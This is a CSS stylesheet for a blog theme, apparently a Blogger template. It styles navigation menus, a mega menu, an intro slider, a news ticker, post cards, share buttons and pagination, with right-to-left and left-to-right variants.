.menu-1 #LinkList101>ul>li>a:hover{color:#ffffff;background-color:#9e2f5e}
.menu-1 #LinkList101>ul>li>a:focus{background-color:#FFF;color:#9e2f5e}
.menu-1 .Home{font-size:31px;position:relative;top:5px;color:#aaaaaa;border:5px solid #9e2f5e;width:60px;background-color:#9e2f5e;height:60px;text-align:center;-webkit-border-radius:100%;border-radius:100%;display:inline-block;vertical-align:top;-webkit-box-shadow:0 0 30px 30px #242135 inset;box-shadow:0 0 30px 30px #242135 inset}
.ltr.menu-1 .Home{line-height:50px}
.rtl.menu-1 .Home{float:right;margin-left:20px}
.ltr.menu-1 .Home{float:left;margin-right:20px}
.menu-1 .Home:hover{-webkit-box-shadow:0 0 0 0 #242135 inset;box-shadow:0 0 0 0 #242135 inset;border:5px solid #aaaaaa;color:#ffffff}
.menu-1 #LinkList101 ul>li>a:focus{background-color:#FFF;color:#9e2f5e}
#LinkList101>ul{vertical-align:top;font-size:0}
.menu-2 #LinkList101{background-color:#242135;margin:0 30px;height:60px;position:relative;-webkit-border-radius:3px;border-radius:3px;padding:0 20px}
.menu-2 .Home{font-size:31px;position:relative;padding:7px 0 0;color:#242135;width:60px;background-color:#9e2f5e;height:60px;text-align:center;display:inline-block;vertical-align:top}
.menu-2 .Home:hover{color:#ffffff}
.menu-2 .Home:hover i{;-webkit-transform:scale(1.2);;-ms-transform:scale(1.2);;transform:scale(1.2)}
.menu-2 #LinkList101>ul>li>a{font-size:17px;font-weight:700;font-family:BlogFont,AltFont;color:#aaaaaa;padding:18px 20px;position:relative;display:block}
.menu-2 #LinkList101>ul.resp-it>li>a{padding:10px 20px}
.menu-2 #LinkList101>ul>li>a:hover{color:#ffffff}
.m-line{height:3px;position:absolute;height:100%;background-color:#9e2f5e;bottom:0}
.rtl .m-line{right:0}
.ltr .m-line{left:0}
.rtl.menu-2 .Home{float:right;margin-left:5px}
.ltr.menu-2 .Home{float:left;margin-right:5px}
.res-butt2{width:45px;height:45px;-webkit-border-radius:3px;border-radius:3px;background-color:#120e28;position:absolute;z-index:2;padding:10px 8px;cursor:pointer;display:none}
.menu-1 .res-butt2{top:13px}
.menu-2 .res-butt2{top:9px}
.rtl .res-butt2{right:95px}
.ltr .res-butt2{left:95px}
.res-butt2 span{display:block;background-color:#aaaaaa;width:100%;margin:0 auto;height:5px;margin-bottom:5px;-webkit-border-radius:100px;border-radius:100px}
.res-butt2.but-active{background-color:#9e2f5e}
.res-butt2.but-active span{background-color:#fff}
.menu-1 .ma.subed ul{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.1);box-shadow:0 0 10px rgba(0,0,0,0.1);position:absolute;top:115px;right:-webkit-calc(50% - 90px);right:calc(50% - 90px);opacity:0;padding:20px;-webkit-border-radius:5px;border-radius:5px;width:180px;background-color:#120e28;text-align:center;z-index:-1}
.menu-1 .ma.subed:hover ul{opacity:1;z-index:16;top:90px}
.menu-2 ul:not(.resp-it) .ma.subed ul{position:absolute;top:60px;width:180px;text-align:center;z-index:-1;max-height:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}
.menu-2 ul:not(.resp-it) .ma.subed:hover ul{z-index:16;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}
.menu-2 .ma.subed ul li a{border-bottom:1px solid #120e28;font-size:14px;color:#aaaaaa;background-color:#242135;display:block;padding:10px 0;font-family:blogFont,AltFont;font-weight:700}
.menu-2 .ma.subed ul li a:hover{color:#ffffff;border-bottom:1px solid #9e2f5e}
.ma.subed ul li{display:block}
.menu-1 .ma.subed ul li a{margin:0;-webkit-border-radius:0;border-radius:0;border-bottom:1px dashed #242135;background-color:transparent!important;font-size:16px;color:#aaaaaa;display:block;font-family:blogfont,AltFont;padding:10px 0}
.menu-1 .ma.subed ul li a:hover{border-bottom:1px dashed #9e2f5e;color:#9e2f5e!important}
.menu-1 .ma.subed ul:before{content:"";position:absolute;top:-15px;left:75px;border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #120e28}
.resp-it .ma.subed ul{position:relative;top:0!important;right:0;opacity:1;-webkit-border-radius:0;border-radius:0;width:100%;background-color:#120e28;overflow:hidden;padding:0}
.resp-it .ma.subed ul:before{display:none}
.menu-1 #LinkList101 .menu-active .ma.subed ul li a{font-size:16px;border-bottom:1px dashed #242135}
.menu-1 .ma.subed>a,.menu-1 .ma.MegaUL>a{border-bottom:1px solid #9e2f5e}
.menu-1 #LinkList101>ul:not(.menu-active) .ma.subed:hover{padding-bottom:50px}
/* ====== Mega Menu ======= */
#LinkList101 .MegaUL{position:initial}
.mega{-webkit-box-shadow:0 7px 15px -2px rgba(0,0,0,0.5);box-shadow:0 7px 15px -2px rgba(0,0,0,0.5);position:absolute;width:100%;padding:10px 0;z-index:-1}
.menu-2 .mega{left:0;top:60px;max-height:0;background-color:#242135;max-height:0;z-index:-1;overflow:hidden}
.menu-2 .show-mega{z-index:10;max-height:260px;height:260px;overflow:hidden}
.menu-1 .mega{min-height:220px;top:90px;left:0;border-radius:1px;background-color:#242135;z-index:10;display:none}
.rtl .mega a{float:right;border-left:1px solid rgba(255,255,255,.1)}
.ltr .mega a{float:left;border-right:1px solid rgba(255,255,255,.1)}
.mega a{font-size:10px;width:calc(100% / 4);padding:0 20px;margin:15px 0}
body .container .mega a:last-of-type{border:0}
.mega-thumb{display:block;height:140px;margin:0 auto;background-size:cover!important;border-radius:3px;border:5px solid #120e28}
.mega a:hover h3{color:#9e2f5e}
.mega-thumb:hover{-webkit-transform:scale(1.05) translateY(-5px);-ms-transform:scale(1.05) translateY(-5px);transform:scale(1.05) translateY(-5px);-webkit-box-shadow:0 4px 8px -1px rgba(0,0,0,.3);box-shadow:0 4px 8px -1px rgba(0,0,0,.3)}
.mega h3{color:#aaaaaa;font-family:LevonFont,Tahoma;font-size:14px;font-weight:700;border-radius:1px;clear:both;overflow:hidden;background-color:#120e28;padding:5px 10px;height:50px}
.mega i.fa-spinner{font-size:30px;color:#aaaaaa;position:absolute;top:50%;margin-top:-15px;left:50%;margin-left:-15px}
abbr.mega-date{float:right;margin:5px 0;background-color:#120e28;color:#aaaaaa;position:relative;border-radius:2px;font-family:AltFont;overflow:hidden}
.rtl .mega-date{float:right;padding:3px 30px 3px 10px}
.ltr .mega-date{float:left;padding:3px 10px 3px 30px}
.rtl .mega-date:before{right:0}
.ltr .mega-date:before{left:0}
.mega-date:before{content:"\f017";display:inline-block;background-color:#9e2f5e;top:0;right:0;position:absolute;width:20px;height:20px;text-align:center;font-family:fontawesome;color:#120e28;font-size:14px;padding-top:3px}
.mega a:hover .mega-date{color:#FFF;background-color:#9e2f5e;}
.rtl .mega a:hover .mega-date{padding: 3px 25px 3px 10px;margin-right:10px}
.ltr .mega a:hover .mega-date{padding: 3px 10px 3px 25px;margin-left:10px}
.mega a:hover .mega-date:before{color:#FFF}
/* ====================
* Sidebar
* ==================== */
aside .widget{margin-bottom:20px}
aside .widget h2{font-family:BlogFont ,AltFont;margin-bottom:10px;background-color:#120e28;color:#ffffff;font-size:19px}
.rtl aside .widget h2{border-right:5px solid #9e2f5e;padding:10px 20px 10px 0;}
.ltr aside .widget h2{border-left:5px solid #9e2f5e;padding:10px 0px 10px 20px;}
aside .widget-content{overflow:hidden}
/* ==================
* Intro Slider
* ================== */
.intro{overflow:hidden;display:none}
.Intro-Label{min-height:150px}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Thumb{-webkit-transform:translate(0,-70px);-ms-transform:translate(0,-70px);transform:translate(0,-70px)}
.intro[data-slides='3'] .Intro-Details{position:absolute;bottom:-20px;padding:20px;width:100%;background-color:#120e28;height:73px}
.rtl .intro[data-slides='3'] .Intro-Details{right:0;text-align:right;}
.ltr .intro[data-slides='3'] .Intro-Details{left:0;text-align:left;}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Details{bottom:0}
.intro[data-slides='3'] .Intro-Title{height:calc(100% - 70px);top:120px;margin-bottom:10px}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Title{top:0;opacity:1}
.intro[data-slides='3'] .Intro-Label .ReadMore{background-color:#242135;color:#aaaaaa;position:absolute;bottom:-20px;font-size:12px;font-family:BlogFont ,AltFont;padding:10px 15px;-webkit-border-radius:3px;border-radius:3px;overflow:hidden}
.rtl .intro[data-slides='3'] .Intro-Label .ReadMore{left:20px;}
.ltr .intro[data-slides='3'] .Intro-Label .ReadMore{right:20px;}
.intro[data-slides='3'] .Intro-Label:hover .ReadMore{bottom:15px}
.intro[data-slides='3'] .Intro-Label .ReadMore:hover{background-color:#9e2f5e;color:#ffffff}
.intro[data-slides='1'] .Intro-Title{bottom:20px;-webkit-border-radius:3px;border-radius:3px;opacity:1;width:auto}
.rtl .intro[data-slides='1'] .Intro-Title{right:30px;}
.ltr .intro[data-slides='1'] .Intro-Title{left:30px;}
.intro[data-slides='1'] .Intro-Label{height:300px;margin-bottom:0}
.intro[data-slides='1'] .Intro-Thumb{height:auto;min-height:100%;position:relative;top:0}
.intro[data-slides='1'] .Intro-Details,.intro[data-slides='1'] .ReadMore{display:none}
.intro[data-slides='1'] .owl-item{padding:0}
.intro[data-slides='1'] .Intro-Cate{left:20px}
.intro[data-slides='1'] .Intro-Label:after{right:20px}
.intro[data-slides='4'] .Intro-Title{max-height:100%;bottom:-100%}
.intro[data-slides='4'] .Intro-Label:hover .Intro-Title{bottom:0;opacity:1}
.intro[data-slides='4'] .Intro-Details,.intro[data-slides='4'] .ReadMore{display:none}
.intro .owl-wrapper,.intro .owl-wrapper-outer{height:100%}
#int-two{margin:20px 30px 0}
.Intro-Label{width:100%;overflow:hidden;float:right;height:100%;position:relative;-webkit-border-radius:3px;border-radius:3px}
.rtl .Intro-Label{direction:rtl;}
.Intro-Cate{position:absolute;top:10px;left:10px;font-family:BlogFont ,AltFont;font-size:14px;z-index:3;color:#ffffff;opacity:.95;background-color:#9e2f5e;padding:5px 10px;-webkit-border-radius:3px;border-radius:3px}
.Intro-Thumb{width:100%;height:100%;position:relative;z-index:2}
.Intro-Label:after{content:"\f074";position:absolute;color:rgba(255,255,255,0.3);z-index:2;font-family:FontAwesome;font-size:29px;text-align:center;right:10px;top:10px}
.Intro-Label:hover .Intro-Cate,.Intro-Label:hover:after{opacity:0}
.Intro-Title{color:#fff;font-family:BlogFont ,AltFont;display:block;overflow:hidden;width:100%;position:absolute;text-align:center;background-color:rgba(0,0,0,0.8);padding:20px;z-index:2;opacity:0;font-size:19px}
.Intro-Date,.Intro-Author{display:block;font-family:AltFont;font-size:12px;color:#aaaaaa;line-height:1em}
.rtl .Intro-Date, .rtl .Intro-Author{margin-left:20px;}
.ltr .Intro-Date, .ltr .Intro-Author{margin-right:20px;}
.Intro-Date:before,.Intro-Author:before{display:inline-block;font-family:fontawesome;font-size:14px;color:#aaaaaa;}
.rtl .Intro-Date:before, .rtl .Intro-Author:before{margin-left:5px}
.ltr .Intro-Date:before, .ltr .Intro-Author:before{margin-right:5px}
.Intro-Date{margin-bottom:10px}
.Intro-Date:before{content:"\f073"}
.Intro-Author:before{content:"\f007"}
.Intro-Date:hover,a.Intro-Author:hover{text-decoration:underline}
#HTML102 .owl-nav{position:absolute;top:-webkit-calc(50% - 30px);top:calc(50% - 30px);left:0;width:100%}
#HTML102 .owl-prev,#HTML102 .owl-next{color:#ffffff;font-family:fontawesome;font-size:25px;background-color:#9e2f5e;padding:8px 15px;top:0;position:absolute;-webkit-border-radius:3px;border-radius:3px;opacity:.3}
#HTML102 .owl-next{right:-50px}
#HTML102 .owl-prev{left:-50px}
#HTML102 .owl-carousel:hover .owl-prev{left:20px;opacity:.9}
#HTML102 .owl-carousel:hover .owl-next{right:20px;opacity:.9}
.I-toggle i{border:1px solid #dddddd;width:70px;text-align:center;-webkit-border-radius:100px;border-radius:100px;background-color:#ffffff;display:block;margin:-10px auto 0;color:#dddddd;cursor:pointer}
.I-toggle{display:none;border-top:1px dashed #dddddd;margin:20px 30px 10px}
.I-toggle i:hover{background-color:#dddddd;color:#ffffff;border:1px solid #ffffff}
#HTML102{min-height:160px;margin-bottom:20px;position:relative;direction:ltr!important}
.r-loading{position:absolute;top:-webkit-calc(50% - 31px);top:calc(50% - 31px);left:0;width:100%;text-align:center}
.r-loading i{color:#444;font-size:30px}
.r-loading span{font-family:BlogFont ,AltFont;color:#999;margin-top:10px;direction:rtl;display:block}
#HTML101{margin:20px 30px;overflow:hidden;direction:ltr!important}
#HTML101 h2.title{background-color:#120e28;color:#ffffff;font-family:BlogFont ,AltFont;text-align:center;padding:12px 30px;position:relative;height:52px;-webkit-border-radius:3px;border-radius:3px;font-size:19px}
.rtl #HTML101 h2.title{float:right}
.ltr #HTML101 h2.title{float:left}
#HTML101 h2.title:after{content:"";border-top:26px solid transparent;border-bottom:26px solid transparent;position:absolute;top:0;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
.rtl #HTML101 h2.title:after{border-right:35px solid #120e28;left:-10px;}
.ltr #HTML101 h2.title:after{border-left:35px solid #120e28;right:-10px;}
.rtl #HTML101:hover h2.title:after{left:-15px}
.ltr #HTML101:hover h2.title:after{right:-15px}
.NTick{position:relative;padding:0 30px;font-family:BlogFont ,AltFont;font-size:16px;background-color:#dddddd;height:52px;overflow:hidden;text-align:right;}
.rtl .NTick{border-left:10px solid #120e28}
.ltr .NTick{border-right:10px solid #120e28}
/* ==================
* Intro Newsticker
* ================== */
.scroll{opacity:0}
.Scroll-Title{color:#120e28;vertical-align:top;padding:15px 15px 15px 0;display:inline-block}
.Scroll-Title:hover{color:#120e28;text-decoration:underline}
.Scroll-Title:before{content:"\f0a1";color:#120e28;width:30px;text-align:center;display:inline-block;font-family:FontAwesome;margin-top:-8px;font-size:20px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .Scroll-Title:before{margin-left:10px;}
.ltr .Scroll-Title:before{margin-right:10px;}
.rtl .js-marquee-wrapper{direction:rtl}
#HTML101,#HTML102{display:none}
/* ==================
* Default Posts
* ================== */
.post-outer{position:relative;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #eeeeee}
.post-outer:last-of-type{padding-bottom:0;border-bottom:0}
.RecentThumb{width:300px;height:200px;overflow:hidden;position:relative}
.rtl .RecentThumb{float:right;margin-left:30px}
.ltr .RecentThumb{float:left;margin-right:30px}
.RecentThumb span{width:100%;-webkit-border-radius:3px;border-radius:3px;height:100%;-webkit-background-size:cover;background-size:cover;display:block;background-position:center center}
.RecentThumb:hover span{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);opacity:.9}
.post-title a{color:#555555}
.post-title a:hover{color:#9e2f5e}
.boxs:before,.boxs:after{content:"";position:absolute;top:5%;left:5%;z-index:1;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.boxs:before{border-right:1px solid #ffffff;border-left:1px solid #ffffff;width:90%;height:0}
.boxs:after{border-top:1px solid #ffffff;border-bottom:1px solid #ffffff;width:0;height:90%}
.RecentThumb:hover .boxs:before,.RecentThumb:hover .boxs:after{width:90%;height:90%}
.Thumb:hover .boxs:before,.Thumb:hover .boxs:after{width:90%;height:90%}
.RecentSnippet{font-size:14px;color:#999999;line-height:1.5em;font-family:BlogFont,AltFont;line-height:1.5em}
.index-time,.index-author{vertical-align:top;font-family:AltFont;font-size:12px;display:inline-block;color:#999999;vertical-align:2px}
.noImage{display:none}
.rtl .index-author{margin-left:20px}
.ltr .index-author{margin-right:20px}
.opac{opacity:.3}
.g-profile{display:inline-block}
.index-time:before,.index-author:before{font-family:fontawesome;font-size:14px;color:#9e2f5e;display:inline-block;vertical-align:middle}
.rtl .index-time:before,.rtl .index-author:before{margin-left:5px}
.ltr .index-time:before,.ltr .index-author:before{margin-right:5px}
.index-author:before{content:"\f007"}
.index-time:before{content:"\f017"}
.blog-posts .details{border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;padding:5px 0;width:-webkit-calc(100% - 330px);width:calc(100% - 330px);margin-bottom:10px}
.post-title{width:-webkit-calc(100% - 330px);width:calc(100% - 330px);display:block;margin-bottom:5px;font-family:BlogFont,AltFont;font-weight:700;font-size:17px}
.rtl .post-title{float:right}
.ltr .post-title{float:left}
.blog-posts .ReadMore{font-family:BlogFont,AltFont;background-color:#9e2f5e;-webkit-box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;color:#FFF;padding:8px 15px;margin-top:10px;position:relative;-webkit-border-radius:2px;border-radius:2px;overflow:hidden;font-size:14px;height:36px;line-height:normal}
.rtl .blog-posts .ReadMore{margin-left:10px;float:right}
.ltr .blog-posts .ReadMore{margin-right:10px;float:left}
.rtl .blog-posts .ReadMore:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;padding:8px 15px 8px 50px}
.ltr .blog-posts .ReadMore:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;padding:8px 50px 8px 15px}
.blog-posts .ReadMore:before{position:absolute;top:10px;opacity:0;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .blog-posts .ReadMore:before{content:"\f060";left:20px}
.ltr .blog-posts .ReadMore:before{content:"\f061";right:20px}
.blog-posts .ReadMore:hover:before{opacity:1}
.blog-posts .ReadMore:after{content:"";width:60px;height:60px;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-webkit-linear-gradient(transparent,rgba(0,0,0,0.1));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-webkit-linear-gradient(transparent,rgba(0,0,0,0.1));background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-o-linear-gradient(transparent,rgba(0,0,0,0.1));background:linear-gradient(transparent,rgba(0,0,0,0.1));position:absolute;top:-5px}
.rtl .blog-posts .ReadMore:after{right:100%;-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}
.ltr .blog-posts .ReadMore:after{left:100%;-webkit-transform:rotate(10deg);-ms-transform:rotate(10deg);transform:rotate(10deg)}
.rtl .blog-posts .ReadMore:hover:after{right:68%}
.ltr .blog-posts .ReadMore:hover:after{left:68%}
.ShareIndex{background-color:#9e2f5e;-webkit-box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;color:#FFF;padding:10px;margin-top:10px;position:relative;-webkit-border-radius:2px;border-radius:2px;overflow:hidden;font-size:20px;cursor:pointer;width:36px;height:36px}
.rtl .ShareIndex{float:right}
.ltr .ShareIndex{float:left}
.ShareIndex:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset}
.ShareIndexBut{height:36px;background-color:#eeeeee;margin-top:10px;padding:7px 10px;-webkit-border-radius:2px;border-radius:2px;position:relative;display:none}
.rtl .ShareIndexBut{float:right;margin-right:20px}
.ltr .ShareIndexBut{float:left;margin-left:20px}
.ShareIndexBut a{line-height:1em;font-family:fontawesome;color:#000;width:20px;height:20px;text-align:center;padding-top:2px;-webkit-border-radius:2px;border-radius:2px;color:#FFF}
.rtl .ShareIndexBut a{float:right;margin-right:5px}
.ltr .ShareIndexBut a{float:left;margin-left:5px}
.rtl .ShareIndexBut a:first-of-type{margin-right:0}
.ltr .ShareIndexBut a:first-of-type{margin-left:0}
.ShareIndexBut:before{content:"";border-top:8px solid transparent;border-bottom:8px solid transparent;position:absolute;top:10px}
.rtl .ShareIndexBut:before{border-left:10px solid #eeeeee;right:-10px}
.ltr .ShareIndexBut:before{border-right:10px solid #eeeeee;left:-10px}
.fb{background-color:#3b5998}
.tw{background-color:#55acee}
.pin{background-color:#cc2127}
.go{background-color:#DC493C}
.index-body{overflow:hidden}
.rtl .index-body .details{float:right}
.ltr .index-body .details{float:left}
.rtl .rct .post-outer{border:0;float:right;margin-left:20px}
.ltr .rct .post-outer{border:0;float:left;margin-right:20px}
.rct-cards .RecentSnippet{overflow:hidden;height:65px}
.rct-cards .RecentThumb{float:none;width:100%;display:block;height:260px}
.rct-cards .post-title{width:100%;display:block;float:none;margin:5px 0;background-color:#eeeeee;color:#555555;height:60px;overflow:hidden}
.rtl .rct-cards .post-title{padding:6px 20px 10px 10px;border-right:5px solid #9e2f5e}
.ltr .rct-cards .post-title{padding:6px 10px 10px 20px;border-left:5px solid #9e2f5e}
.rct-cards .post-title a{max-height:48px;overflow:hidden;display:block}
.rct-cards .details{float:none;width:100%;margin-top:10px}
.rct-cards .ShareIndex{display:none}
.rct-cards .RecentThumb:after{position:absolute;content:'';width:100%;height:100%;top:0;right:0;background-color:#fff;opacity:0;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}
.rct-cards:hover .RecentThumb:after{opacity:.7}
.rct-cards .RecentThumb:hover span{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);-webkit-filter:blur(1px)}
.rct-cards .ReadMore{margin-left:0;float:left}
.rct-cards .ShareIndexBut{display:block;position:absolute;top:120px;margin:0;opacity:0;background-color:transparent;padding:0;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:-1;right:-webkit-calc(50% - 67.5px);right:calc(50% - 67.5px)}
.rct-cards .ShareIndexBut a{width:30px;height:30px;padding-top:7px}
.rct-cards .ShareIndexBut:before{display:none}
.rct-cards:hover .ShareIndexBut{opacity:1;z-index:3}
/* ==================
* Status Messages
* ================== */
.status-msg-wrap{clear:both;display:block;font-family:blogfont,AltFont;border:1px solid #eeeeee;padding:15px 20px;margin-bottom:20px;-webkit-border-radius:3px;border-radius:3px;color:#999999}
.status-msg-wrap b{color:#9e2f5e}
.status-msg-wrap a{color:#555555}
.status-msg-wrap a:hover{color:#9e2f5e;text-decoration:inderline}
.wide{width:100%!important;margin-left:0!important;margin-right:0!important}
body .navi-wide #blog-pager{width:100%!important;margin-left:0;margin-right:0}
.navi-wide.pagin-top{margin-top:-10px;margin-bottom:30px}
.related-posts.links.wide-related-links{margin:0!important;border:none!important;padding-left:0!important;padding-right:0!important}
/* ==================
* Pagination
* ================== */
#Pagination span:hover,#Pagination span.curr{border-bottom-color:#ffffff}
#Pagination{height:70px;width:100%;text-align:center;padding:20px;background-color:#9e2f5e;-webkit-border-radius:3px;border-radius:3px;margin-bottom:20px;font-family:blogfont,AltFont;color:#ffffff}
#Pagination a{line-height:normal;color:#ffffff;font-family:fontawesome;font-size:24px;display:inline-block;vertical-align:top;cursor:pointer;opacity:.8;}
#Pagination a:hover{opacity:1}
.nums{width:60%;margin:0 auto;display:inline-block;vertical-align:top;height:36px;overflow:hidden}
#Pagination .nums .hid-num{display:none}
.nums span{display:inline-block;vertical-align:top;font-weight:700;width:30px;border-bottom:3px solid rgba(255,255,255,0.1);font-size:14px;margin:0 5px;padding-bottom:4px;cursor:pointer;margin-bottom:20px;color:#ffffff}
/* ==================
* Homepage Sections
* ================== */
main .widget-content{overflow:hidden;margin-bottom:20px}
main .Label{clear:both;overflow:hidden;display:none}
main .Label h2,.title-h{background-color:#120e28;color:#ffffff;padding:10px 20px;font-family:BlogFont ,AltFont;margin-bottom:20px;-webkit-border-radius:3px;border-radius:3px;font-size:22px;position:relative;overflow:hidden;line-height:1}
.LabLink{text-align:center;position:absolute;top:0;font-size:16px;width:130px;z-index:2;height:100%;font-size:19px;color:#FFF;}
.rtl .LabLink{left:0;padding:8px 17px 0 7px;}
.ltr .LabLink{right:0;padding:8px 7px 0 17px;}
.LabLink:before{content:"";background-color:#9e2f5e;position:absolute;top:0;width:120%;height:100%;z-index:-1;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .LabLink:before{left:-20px;border-right:10px solid #ffffff;-webkit-transform:skew(-30deg);-ms-transform:skew(30deg);transform:skew(30deg);}
.ltr .LabLink:before{right:-20px;border-left:10px solid #ffffff;-webkit-transform:skew(-30deg);-ms-transform:skew(30deg);transform:skew(30deg);}
.LabLink:hover:before{background-color:#120e28}
.rtl .LabLink:after{padding-right:5px;}
.ltr .LabLink:after{padding-left:5px;}
.LabLink:hover:after{color:#9e2f5e}
main .Label h2:before,.title-h:before{content:"\f198";font-family:fontawesome;display:inline-block;vertical-align:top;color:#9e2f5e;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl main .Label h2:before,.rtl .title-h:before{margin-left:10px;}
.ltr main .Label h2:before,.ltr .title-h:before{margin-right:10px;}
.Post{overflow:hidden;position:relative}
.Title{font-weight:700;font-size:17px;font-family:BlogFont,AltFont;color:#555555;line-height:1.4em;margin-bottom:10px;max-height:47px;overflow:hidden;float:right;width:-webkit-calc(100% - 110px);width:calc(100% - 110px)}
.Title:hover{color:#9e2f5e}
.Thumb{width:90px;height:90px;overflow:hidden;-webkit-border-radius:3px;border-radius:3px;position:relative;line-height:normal}
.rtl .Thumb{float:right;margin-left:20px;}
.ltr .Thumb{float:left;margin-right:20px;}
.Thumb span{width:100%;height:100%;-webkit-background-size:cover!important;background-size:cover!important;background-position:center center!important;display:block}
.Thumb:hover span{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);opacity:.9}
.Post .details{float:right;width:-webkit-calc(100% - 110px);width:calc(100% - 110px)}
.Date,.Author{font-family:AltFont;font-size:12px;color:#999999;display:inline-block;vertical-align:top}
.rtl .Author{margin-left:10px}
.ltr .Author{margin-right:10px}
.Date{margin-bottom:2.5px}
.Date:before,.Author:before{display:inline-block;vertical-align:top;font-family:fontawesome;font-size:14px;color:#9e2f5e;}
.rtl .Date:before,.rtl .Author:before{margin-left:5px}
.ltr .Date:before,.ltr .Author:before{margin-right:5px}
.Date:before{content:"\f073"}
a.Date:hover,a.Author:hover{text-decoration:underline}
.Author:before{content:"\f007"}
.Snippet{font-family:BlogFont ,AltFont;color:#999999;font-size:14px;text-align:justify;line-height:1.5em}
/* ======= List ======= */
.list .Post{height:110px;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);margin-top:20px;padding-top:20px;border-top:1px solid #eeeeee}
.rtl .list .Post{margin-left:10px;float:right}
.ltr .list .Post{margin-right:10px;float:left}
.list .Post:nth-of-type(-n+2){height:90px;padding-top:0;border-top:none;margin-top:0}
.rtl .list .Post:nth-of-type(2n){margin-right:10px;margin-left:0}
.ltr .list .Post:nth-of-type(2n){margin-right:10px;margin-right:0}
/* ======= Cover ======= */
.cover .Post:first-of-type{width:100%;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee}
.cover .Post:first-of-type .Title{width:-webkit-calc(100% - 320px);width:calc(100% - 320px)}
.cover .Post:first-of-type .Thumb{width:300px;height:180px}
.cover .Post:first-of-type .details{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #eeeeee;width:-webkit-calc(100% - 320px);width:calc(100% - 320px)}
.cov:nth-of-type(-n+3){margin-top:0}
.cov{height:90px;width:50%;margin-top:20px}
.rtl .cov{float:right;padding-right:20px}
.ltr .cov{float:left;padding-left:20px}
.rtl .cov:nth-of-type(2n){padding-left:19px;padding-right:0;border-left:1px solid #eeeeee}
.ltr .cov:nth-of-type(2n){padding-right:19px;padding-left:0;border-right:1px solid #eeeeee}
.cov .Snippet{display:none}
/* ======= Vertical Cover ======= */
.vcover .Post:nth-of-type(n+2) .Snippet{display:none}
.vcover .Post:first-of-type{width:50%;height:480px;}
.rtl .vcover .Post:first-of-type{float:right;padding-left:19px;border-left:1px solid #eeeeee}
.ltr .vcover .Post:first-of-type{float:left;padding-right:19px;border-right:1px solid #eeeeee}
.vcover .Post:nth-of-type(n+6){display:none}
.vcover .Post:first-of-type .Title{width:100%}
.vcover .Post:first-of-type .details{width:100%}
.vcover .Post:first-of-type .Thumb{width:100%;height:200px;margin-bottom:20px}
.vcover .Post:nth-of-type(n+2){height:110px;width:-webkit-calc(50% - 20px);width:calc(50% - 20px);margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee;}
.rtl .vcover .Post:nth-of-type(n+2){float:right;margin-right:20px}
.ltr .vcover .Post:nth-of-type(n+2){float:left;margin-left:20px}
.vcover .Post:last-of-type{height:90px;margin-bottom:0;padding-bottom:0;border-bottom:none}
/* ======= Sided ======= */
.Sided-Section{font-size:0}
.Sided-Section .section{display:inline-block;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);vertical-align:top}
.rtl .Sided-Section .section:nth-of-type(odd){margin-left:20px}
.ltr .Sided-Section .section:nth-of-type(odd){margin-right:20px}
.sided .Post{height:110px;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee}
.sided .Post:last-of-type{height:90px;margin-bottom:0;padding-bottom:0;border-bottom:none}
.sided .Post:first-of-type .Thumb{width:100%;height:200px;float:none;margin-left:0;margin-bottom:20px;display:block}
.sided .Post:first-of-type .Title{width:100%;float:none;display:block;height:45px}
.sided .Post:first-of-type .details{width:100%;float:none}
.sided .Post:first-of-type .Snippet{height:40px}
.sided .Post:first-of-type{height:auto}
.sided .Post:not(:first-of-type) .Snippet{display:none}
/* ======= Cards ======= */
.cards .Post{width:-webkit-calc((100% - 40px) / 3);width:calc((100% - 40px) / 3);margin-top:20px}
.rtl .cards .Post{margin-left:19px;float:right}
.ltr .cards .Post{margin-right:19px;float:left}
.cards .Post:nth-of-type(-n+3){margin-top:0}
.rtl .cards .Post:nth-of-type(3n){margin-left:0}
